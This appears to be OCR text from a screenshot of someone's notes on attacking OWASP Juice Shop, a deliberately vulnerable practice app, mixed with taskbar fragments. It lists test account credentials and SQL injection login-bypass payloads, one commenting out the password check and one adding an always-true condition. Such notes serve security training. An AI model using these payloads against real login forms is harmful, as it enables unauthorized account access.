 test@gmail.com    123
admin@juice-sh.op test123
H1 H2 H3 B I
bender@juice-sh.op Yamm@123
tomrider@gmail.com testing
select email,password from users where
email=’bender@juice-sh.op’—
select email,password from users where
email=’test@gmail.com’ and password=’12345’; =⇒ NULL
selet email,password from users where
email=’admin@juice-sh.op’  and password=’’ or ‘1’;
selected text
1 words 27 characters 00:00:00 reading time
trial
Type here to search
26°C Clear
ENG
20:22
07-02-2022
2